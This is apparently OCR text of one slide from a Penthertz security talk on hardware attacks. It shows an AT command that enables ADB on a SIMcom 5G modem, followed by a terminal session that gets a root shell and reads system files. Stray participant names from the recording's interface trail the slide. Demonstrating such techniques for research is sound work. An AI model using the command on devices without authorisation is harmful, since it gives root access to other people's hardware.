 Hardware attacks
Via AT commands (2)
• 5G SIMcom SIM8200A:
AT+CUSBCFG=usbadb,1
pi@raspberrypi:~ $ sudo adb shell
* daemon not running; starting now at tcp:5037
* daemon started successfully
/ # ls
WEBSERVER data lib run systemrw var
bin dev media sbin target vendor
boot etc mnt sdcard tmp www
build.prop firmware persist sys userdata
cache home proc system usr
/ # cat build.prop
ro.build.version.release=SIM7100C_4534_140830_V1.00-372-g73d227a
ro.product.name=sdxprairie-mdm
/ # ls
WEBSERVER data lib run systemrw var
bin dev media sbin target vendor
boot etc mnt sdcard tmp www
build.prop firmware persist sys userdata
cache home proc system usr
/ # id
uid=0(root) gid=0(root) groups=1004,1007,1011,1015(sdcard),1028,3001,3002,3003(inet),3006
/ # cat target
penthertz.com
penthertz | 44
You
S
Samarth Bhat
Sébastien Dudek
A
Aditya Arun Kumar
F
Faycal Ait Aoudia FR